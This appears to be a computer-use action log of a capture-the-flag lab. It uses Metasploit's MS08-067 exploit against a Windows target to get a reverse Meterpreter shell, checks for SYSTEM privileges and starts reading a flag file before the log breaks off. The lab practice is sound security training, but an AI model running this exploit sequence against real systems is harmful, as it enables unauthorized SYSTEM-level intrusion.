
text(/ms08_067_netapi)

List the module options, then set RHOST 10.129.134.196 and LHOST tun0
text(show toption)

text(set RHOST)

mouse_move(725, 552)

text(10.129.134.196)

text(set)

text(LHOST tun0)

Run the exploit and check with getuid that the Meterpreter session is NT AUTHORITY\SYSTEM
text(run)

mouse_move(444, 480)

mouse_move(272, 32)

mouse_move(272, 131)

text(getuid)

Print john's Desktop\user.txt flag with cat in Meterpreter
text(cat ")

text(C:)

text(\D)
